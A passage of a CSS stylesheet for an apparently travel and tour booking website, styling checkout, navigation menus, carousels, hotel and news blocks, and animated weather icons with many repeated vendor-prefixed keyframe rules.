    margin-top: 40px;
    padding: 30px;
    border: 1px solid #cccccc;
}

.total {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    color: #ff6b00;
}

.check_out {
    background: #ff6b00;
    padding: 15px;
    border-radius: 3px;
}

.total_text {
    font-size: 16px;
    font-family: RobotoLight, sans-serif;

}

.check_out {
    font-size: 16px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    padding: 8px 27px;
    color: #fff;
    /* text-align: right; */
    /* float: right; */
    margin-top: 5px;
    display: inline-block;
    width: 100%;
    text-align: center;

}

.font {
    font-family: RobotoLight, sans-serif;

}

.price_book {
    position: relative;
}

.delet_book {
    position: absolute;
    top: 6px;
    right: 0;
    font-size: 20px;
    color: #ff00005c;
    transition: 0.4s;
    cursor: pointer;
}

.delet_book:hover {
    color: red;
}

.order_id {
    position: absolute;
    top: 7px;
    right: 22px;
    background: #ff6b00;
    padding: 1px 10px;
    font-size: 13px;
    color: #fff;
    font-family: RobotoLight, sans-serif;
}

/*.activ_persion {*/
/*    border-color: #ff6b00 !important;*/
/*    color: #ff6b00;*/
/*}*/

/*.activ_persion > .check_people {*/
/*    border-color: #ff6b00 !important;*/
/*}*/

.tours_list_image {
    overflow: hidden;
    height: 140px;
    position: relative;
}

.tours_list_image > img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 100%;
}

.leyer_go {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 0;
    bottom: 0;
    background: #00000060;
    color: #fff;
    border-radius: 5px;
}

.Tititle_ {
    display: inline-block;
    width: 100%;
    color: #fff;
    text-align: center;
    font-size: 28px;
    margin-top: 11%;
    text-shadow: 0px 0px 17px black;
}

.social {
    list-style-type: none;
}

.social > li {
    display: inline-block;
    transition: 0.4s;
}

.social > li > a {
    color: #fff;
    font-size: 18px;
    transition: 0.4s;
}

.social > li > a:hover {
    color: #ff6b00;

}

.lnew_ck img {
    width: 45%;
    border-radius: 5px;
}

.lnew_ck > p > a {
    color: blue;
    text-decoration: underline;
}

.lnew_ck > strong > a {
    color: blue !important;
    text-decoration: underline !important;
}

.lnew_ck {
    text-align: justify;
}

.btn_cancel_tour {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    transition: 0.4s;
}

.btn_cancel_tour:hover {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: #bb5e00;
    border: 1px solid #bb5e00;
    color: #fff;
}

* {
    box-sizing: border-box;
    outline: none
}

body {
    margin: 0px
}

p {
    margin: 0px
}

ul {
    margin: 0px;
    padding: 0px
}

header {
    position: relative;
    padding: 0px 0px;
}

.pointer {
    cursor: pointer
}

.center {
    float: none;
    margin: 0px auto;
    overflow: hidden;
}

.nopadd {
    padding: 0px
}

.rightNopadd {
    padding-right: 0px
}

.leftNopadd {
    padding-left: 0px
}

.left {
    float: left
}

.right {
    float: right
}

.bor {
    border: 1px solid red
}

.clear:after {
    content: " ";
    display: block;
    clear: both
}

.noceneter.center {
    overflow: visible;
}

/*********************************Finis STATIC STYLE****************************************/
.mobWhater {
    display: none;
}

.checkemail {
    text-align: center;
}

.checkemail > p {
    position: absolute;
    color: #142a38;
    font-family: Robotolightitalic, sans-serif;
    left: 0;
    right: 0;
}

.imgBlocks {
    height: 200px;
    overflow: hidden;
    margin-bottom: 15px;
}

.WrapperHead {
    background: #142a38;
}

.headerNav > .headerNavright {
    text-align: right;

}

.headerNav > .headerNavLeft {
    text-align: left;
    float: left;
}

.headerNavright > li {
    display: inline-block;
    color: #fff;
    border-bottom: 2px solid #181818;
    border-top: 2px solid #303030;
    position: relative;
}

.headerNavright > li > a {
    padding: 3px 6px;
    display: inherit;
}

.headerNavLeft > li {
    display: inline-block;
    color: #fff;
    padding: 7px 5px;
}


.headerNavright a {
    text-decoration: none;
    color: #fff;
}

.headerNavright li:hover {
    background-color: #1c1c1c;

}

.headerNavright li:hover > a {
    color: #ff6b00;
}

.submenu {
    left: 0;
    max-height: 0;
    position: absolute;
    top: 100%;
    z-index: 100000000 !important;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
    width: 125px;
    text-align: left;
    list-style: none;

}

.submenu li {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transition: opacity .4s, -webkit-transform .5s;
    -moz-transition: opacity .4s, -moz-transform .5s;
    -ms-transition: opacity .4s, -ms-transform .5s;
    -o-transition: opacity .4s, -o-transform .5s;
    transition: opacity .4s, transform .5s;
    background: #142a38;
    width: 100%;
    padding: 5px;
    box-sizing: border-box;
}

.headerNavright > li:hover .submenu, .headerNavright > li:focus .submenu {

    z-index: 10;
}

.headerNavright > li:hover .submenu li, .headerNavright > li:focus .submenu li {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.submenu li:nth-child(1) {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -ms-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}

.submenu li:nth-child(2) {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}

.submenu li:nth-child(3) {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -ms-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}

.logo {
    /*width: 13%;*/
    /*margin-top: -30px;*/
}

.logo > a > img {
    width: 100%;
    margin-top: 14px;
}

.nav {

    margin-top: 23px;
    margin-bottom: 15px;
    float: left;

}

.headers {
    padding: 10px 0;
    box-shadow: 0px -3px 10px -1px black;
}

.nav > ul > li {
    display: inline-block;
    margin-left: 20px;
    font-size: 16px;
    font-family: Robotomedium, sans-serif;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.nav > ul > li > a {
    text-decoration: none;
    color: #142a38;
    transition: 0.3s;
}

.nav > ul > li > a:hover {
    color: #ff6b00;
}


/*.info-tour_date span img {*/
/*    width: 16px;*/
/*    height: auto;*/
/*}*/

.mainslide {
    overflow: hidden;
    position: relative;
    height: 550px;

}

.tour_date_icon {
    width: 22px;
}


.mainSlide_images {
    overflow: hidden;
    position: relative;
}

.mainSlide_images img {
    /*position: absolute;*/
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;

}
.close-btn{
    display: flex;
    justify-content: end;
    padding-right: 15px;
    margin-top: 15px;
}

.close-btn button{
    border: 1px solid #ff6b00;
}

.mainSlide_images {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    z-index: 1;
}

.opacty {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    background: #0000005e;
    z-index: 2;
    border-radius: 5px;
}

#myCarousel {
    background: #0000006e;
    padding: 10px 20px;
    width: 80%;
    margin: 0 auto;
    border-left: 5px solid #ff6b00;
}


.top-to-bottom .carousel-inner {
    height: 100%;
}

.carousel.top-to-bottom .item {
    -webkit-transition: 0.6s ease-in-out top;
    -moz-transition: 0.6s ease-in-out top;
    -ms-transition: 0.6s ease-in-out top;
    -o-transition: 0.6s ease-in-out top;
    transition: 0.6s ease-in-out top;
}

.carousel.top-to-bottom .active {
    top: 0px;
    margin-top: 5px;
}

.carousel.top-to-bottom .next {
    top: 400px;
}

.carousel.top-to-bottom .prev {
    top: -400px;
}

.carousel.top-to-bottom .item {
    left: 0;
    font-size: 56px;


}

#my_text_slider {
    /*text-transform: uppercase;*/
    color: #fff;
    font-size: 5em;
    height: auto;

}

.carousel-indicators {
    width: auto;
    margin-left: auto;
    left: auto;
    right: 15px;
    top: 30%;
    bottom: auto;
}

.carousel-indicators > li {
    display: block;
    margin-top: 5px;

}

.infoSlide {
    position: absolute;
    top: 5%;
    z-index: 10;
}

.uptext {
    font-size: 18px;
    font-family: RobotoLight;
}

.downtext {
    font-family: Robotobold;
    font-size: 25px;
    /*text-align: center;*/
}

.sectionTitile {
    text-align: center;
    /*margin-top: 30px;*/
    margin-bottom: 30px;
    font-size: 25px;
    color: #142a38;

}

.imgBlock {
    position: relative;
    overflow: hidden;
    height: 150px;
}

.imgBlock img {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.contentCountry .imgBlock img {
    position: absolute;
    width: 100%;
    height: auto !important;
    /*left: 0;*/
    /*right: 0;*/
    /*top: 0;*/
    /*bottom: 0;*/
    margin: 10px 0;
}

.infoTour {
    padding: 10px;
}

.travelTo {
    margin-top: 10px;
}

.price {
    display: inline-block;
    float: left;
    width: 50%;
    padding-left: 12%;
    position: relative;
    line-height: 14px;
}

.MoreTrevel {
    /*display: block;*/
    text-align: right;
    width: 50%;
    float: left;
}

.priceAmd {
    font-size: 13px;
    font-family: Roboto;


}

.transver {
    font-size: 11px;
    color: #708796;
    font-family: Robotomediumitalic;

}

.price i {
    position: absolute;
    left: 1%;
    top: 13%;
    font-size: 25px;
    color: #a51f4d
}

.mainTravel {
    box-shadow: 0px 0px 11px -3px black;
}

.trevlPrice {
    padding: 10px;
}

.MoreTrevel > span {
    background: #ff6b00;
    color: #fff;
    padding: 6px 15px;
    font-family: Robotolightitalic;
    display: inline-block;
}

.country {
    color: #222425;
    font-size: 16px;
    font-family: Roboto;
}

.travelTo, .travelDate {
    color: #708796;
    font-family: Robotomediumitalic;
}

.wrapperTravel {
    padding: 5px;
    margin-bottom: 5px;
}

.section1 {
    margin-bottom: 30px;
}

.section2 {
    position: relative;
    /*margin-bottom: 300px;*/
    /*height: 300px;*/
    background: url(../images/content/bgcountry.png);
    background-size: cover;
    border-radius: 5px;
}

.titleCountry {
    /*background: #0000008a;*/
    color: #fff;
    z-index: 20;
    /*border-left: 5px solid #ff6b00;*/
    margin-top: 15px;
    padding: 15px;
}

.country-slider {
    z-index: 30;
    /*border:1px solid red;*/
    margin-top: 5%;
    margin-bottom: 1%;
    height: 250px;
}

.contry-items {
    height: 200px;
}

.countryImg {
    overflow: hidden;
    height: 200px;
    position: relative;
    border-radius: 5px;
}

.countryImg > a > img {
    /*position: absolute;*/
    height: 100%;
    /*left: -40%;*/
    /*right: 0;*/
    /*top: 0;*/
    /*bottom: 0;*/
    margin: auto;

}

.contact-item{
    /*box-shadow: 0px 0px 3px black;*/
    border-radius: 10px;
    padding: 20px 30px 50px;
    /* margin: auto; */
    display: flex;
    flex-direction: column;
}

.contact-svg svg{
    width: 20px;
    margin-right: 10px;
    fill: #142a38;
    stroke: #142a38;
}

.contact-svg{
    display: flex;
    align-items: center;
}


.nameCountry {
    font-family: Robotomedium;
    color: #fff;
    font-size: 18px;
}

.titleHotels {
    text-align: center;
    font-size: 25px;
    /* margin-top: 30px; */
    /* margin-bottom: 30px; */
    color: #142a38;
    font-family: Robotomediumitalic;
    padding: 20px;

}

.subHotels {
    text-align: center;
    font-size: 18px;
    margin-bottom: 30px;
    color: black;
    font-family: Robotolightitalic;
}

.HotelBlock {

    height: 220px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
}

.HotelBlock > a > img {
    /*position: absolute;*/
    width: 100%;
    height: 100%;
    /*left: 0;*/
    /*right: 0;*/
    /*top: 0;*/
    /*bottom: 0;*/
    /*margin: auto;*/
    border-radius: 5px;
    /*-webkit-filter: blur(2px);*/
    /*filter: blur(2px);*/

}

.textHotel {
    position: absolute;
    color: #fff;
    font-family: Robotolightitalic;
    font-size: 18px;
    left: 8%;
    top: 14%;
    text-shadow: 0px 0px 5px black;
}

.namehotel {
    position: absolute;
    color: #fff;
    font-family: Robotomediumitalic;
    top: 28%;
    left: 7%;
    font-size: 22px;
    text-shadow: 0px 0px 5px black;
}
.nameHotel{
    position: absolute;
    top: 10px;
    left: 10px;
    color: #fff;
    font-weight: bold;
}

.priceHotel {
    position: absolute;
    bottom: 5%;
    right: 7%;
    color: #fff;
    font-family: Robotomediumitalic;
    font-size: 16px;
    text-shadow: 0px 0px 5px black;
}


.Whater {
    position: absolute;
    top: 0;
    right: 0;
    text-align: right;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#temperature {
    margin-top: 11px;
    font-size: 28px;
    color: grey;
    font-family: Robotomediumitalic;
}

#locations {
    color: grey;
    /*font-family: Roboto;*/
    font-size: 22px;
    font-family: Robotomediumitalic;
}

#weather {
    color: grey;
    font-family: Robotomediumitalic;
    /*margin-top: 14px;*/
}

#animate {
    position: absolute;
    right: 10px;
    top: 5px;
}

.imgNews {
    position: relative;
    overflow: hidden;
    height: 250px;
}

.imgNews a img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.imgNews > img {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.NewsContent {
    padding: 15px;
    background: #fff;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.newsText {
    margin-left: 10px;
    text-align: justify;
    font-family: Roboto;
    background: #fff;
    height: 83px;
    overflow: hidden;
    font-family: RobotoLight;
}

.newsName {
    /*height: 25px;*/
    overflow: hidden;
    margin-bottom: 10px;
    color: #142a38;
    font-family: Robotomediumitalic;
    font-size: 17px;
}

.moree {
    color: #97101a;
    font-family: Robotomediumitalic;
    font-size: 17px;
    text-align: right;
    margin-top: 10px;

}

.mainNews {
    background: #efefef;
}

.NewsContentRight {
    padding: 15px;
    background: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
}

.wrapperNews {
    /*margin-top: 15px;*/
    margin-bottom: 30px;
}

.footer {
    background: #142a38;
    margin-top: 10px;
}

.wrapperfooter {
    margin-top: 15px;
}

.fotterCatName {
    color: #fff;
    font-family: Robotomediumitalic;
    font-size: 18px;
}

.fotterSubName {
    color: #fff;
    font-family: RobotoLight;
    font-size: 17px;

}

.footerBlockList {
    margin-bottom: 10px;
}

.footerBlockList > ul {
    list-style-type: none;
}

.footerBlockListContact > ul {
    list-style-type: none;
}

.footerBlockList > ul > li {
    font-family: RobotoLight;
    color: #fff;
    display: -webkit-inline-box;
    justify-content: space-between;
    flex: 1;
    flex-direction: row;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 5px;
    margin-bottom: 5px;
    width: 200px;
}

.footerBlockListContact > ul > li {
    font-family: RobotoLight;
    color: #fff;
    padding-left: 5px;
    /*padding-right: 20px;*/
    margin-top: 5px;
    margin-bottom: 5px;

}

.listFooter {
    margin-top: 15px;
}

/*****************ANIM************/
.wheather {
    padding-right: 9%;
}

.sub-wheather {
    width: 100px;
    height: 100px;
}

/*---cloudy----*/

.cloudy {
    height: 30px;
    width: 90px;
    background: #fff;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    border: 2px solid #ddd;
    position: relative;
    margin-top: 20px;
    margin-left: -110px;
}

.cloudy:before {
    content: "";
    position: absolute;
    top: -10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    height: 30px;
    width: 30px;
    left: 15px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #ddd;
    border-bottom-color: transparent;
    border-right-color: transparent;
    background: #fff;
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
}

.cloudy:after {
    content: "";
    position: absolute;
    height: 50px;
    width: 50px;
    top: -20px;
    left: 32px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border: 2px solid #ddd;
    border-bottom-color: transparent;
    background: #fff;
    border-right-color: transparent;
    -webkit-transform: rotate(55deg);
    -moz-transform: rotate(55deg);
    -ms-transform: rotate(55deg);
    -o-transform: rotate(55deg);
    transform: rotate(55deg);
}

.cloudy .shadow {
    background-color: #F7F7F7;
    height: 20px;
    width: 100px;
    position: absolute;
    margin-top: 80px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

/*---rainy----*/


@-webkit-keyframes rippleX {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    75% {
        -webkit-transform: scale(1.75);
        -moz-transform: scale(1.75);
        -ms-transform: scale(1.75);
        -o-transform: scale(1.75);
        transform: scale(1.75);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: scale(2);
        -moz-transform: scale(2);
        -ms-transform: scale(2);
        -o-transform: scale(2);
        transform: scale(2);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

@keyframes rippleX {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    75% {
        -webkit-transform: scale(1.75);
        -moz-transform: scale(1.75);
        -ms-transform: scale(1.75);
        -o-transform: scale(1.75);
        transform: scale(1.75);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: scale(2);
        -moz-transform: scale(2);
        -ms-transform: scale(2);
        -o-transform: scale(2);
        transform: scale(2);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

.rain {
    padding-left: 30px;
    margin-top: -10px;
}

.droplet {
    width: 2px;
    height: 10px;
    margin-top: 0px;
    background: -webkit-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -moz-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -ms-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -o-radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: radial-gradient(center, farthest-corner, #C4EDFF, #C4EDFF);
    background: -webkit-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -moz-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -ms-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -o-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -webkit-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -moz-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -ms-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: -o-radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    background: radial-gradient(center, farthest-corner, #A4DDF5, #76CBF1);
    position: absolute;
    -webkit-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -o-border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    border-radius: 10px 10px 10px 10px / 30px 30px 10px 10px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.droplet2,
.droplet5 {
    margin-left: 20px;
}

.droplet3,
.droplet6 {
    margin-left: 40px;
}

.droplet1,
.droplet2,
.droplet3 {
    -webkit-animation: rain2 linear 1.5s infinite .75s;
    -moz-animation: rain2 linear 1.5s infinite .75s;
    -ms-animation: rain2 linear 1.5s infinite .75s;
    -o-animation: rain2 linear 1.5s infinite .75s;
    animation: rain2 linear 1.5s infinite .75s;
    -webkit-animation: rain2 linear 1.5s infinite .75s;
    -moz-animation: rain2 linear 1.5s infinite .75s;
    -ms-animation: rain2 linear 1.5s infinite .75s;
    -o-animation: rain2 linear 1.5s infinite .75s;
    animation: rain2 linear 1.5s infinite .75s;
    -webkit-animation: rain2 linear 1.5s infinite .75s;
    -moz-animation: rain2 linear 1.5s infinite .75s;
    -ms-animation: rain2 linear 1.5s infinite .75s;
    -o-animation: rain2 linear 1.5s infinite .75s;
    animation: rain2 linear 1.5s infinite .75s;
}

.droplet4,
.droplet5,
.droplet6 {
    -webkit-animation: rain linear 1.5s infinite;
    -moz-animation: rain linear 1.5s infinite;
    -ms-animation: rain linear 1.5s infinite;
    -o-animation: rain linear 1.5s infinite;
    animation: rain linear 1.5s infinite;
    -webkit-animation: rain linear 1.5s infinite;
    -moz-animation: rain linear 1.5s infinite;
    -ms-animation: rain linear 1.5s infinite;
    -o-animation: rain linear 1.5s infinite;
    animation: rain linear 1.5s infinite;
    -webkit-animation: rain linear 1.5s infinite;
    -moz-animation: rain linear 1.5s infinite;
    -ms-animation: rain linear 1.5s infinite;
    -o-animation: rain linear 1.5s infinite;
    animation: rain linear 1.5s infinite;
}

@-webkit-keyframes rain {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);

    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);

    }
}

@-moz-keyframes rain {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

@-webkit-keyframes rain2 {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);

    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);

    }
}

@-moz-keyframes rain2 {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
